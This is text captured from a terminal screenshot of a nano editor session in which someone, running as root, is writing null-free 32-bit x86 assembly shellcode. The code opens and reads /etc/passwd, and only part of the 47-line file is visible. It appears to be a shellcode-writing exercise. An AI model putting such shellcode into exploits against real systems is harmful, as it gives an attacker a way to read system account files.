 root@3d034d0b644c: /
GNU nano 7.2 asm_code.asm
global _start
section .text
_start:
xor eax,eax
mov al,0x5
xor ecx,ecx
push ecx
push 0x64777373
push 0x61702f63
push 0x74652f2f
lea ebx,[esp +1]
int 0x80
mov ebx,eax
mov al,0x3
mov edi,esp
mov ecx,edi
push WORD 0xffff
pop edx
int 0x80
mov esi,eax
push 0x5
pop eax
xor ecx,ecx
push ecx
[ Read 47 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy